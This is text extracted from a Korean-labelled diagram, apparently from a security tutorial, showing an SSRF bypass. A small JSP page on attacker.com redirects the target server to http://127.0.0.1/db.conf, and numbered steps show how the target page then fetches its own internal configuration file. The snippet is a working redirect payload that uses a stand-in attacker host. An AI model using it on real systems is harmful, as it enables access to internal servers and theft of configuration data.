 ssrf_bypass.jsp
<%
response.sendRedirect
("http://127.0.0.1/db.conf");
%>
공격자
서버
attacker.com/ssrf_bypass.jsp
3
target_page.com?path=http://127.0.0.1/db.conf
Redirect
2
1
공격자
target_page.com?path=attacker.com/ssrf_bypass.jsp
4
공격대상
페이지
target_page.com
공격대상
내부서버
target_page.com/db.conf